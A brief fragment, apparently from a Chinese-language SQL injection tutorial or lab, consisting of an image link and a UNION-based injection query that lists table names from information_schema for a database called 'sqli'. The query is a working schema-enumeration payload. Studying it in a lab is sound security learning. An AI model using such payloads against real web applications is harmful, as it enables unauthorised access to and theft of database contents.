 SQL语句:select*from news where id=-1 union select 1,table_name from information_schema.tables where table_schema='sqli'。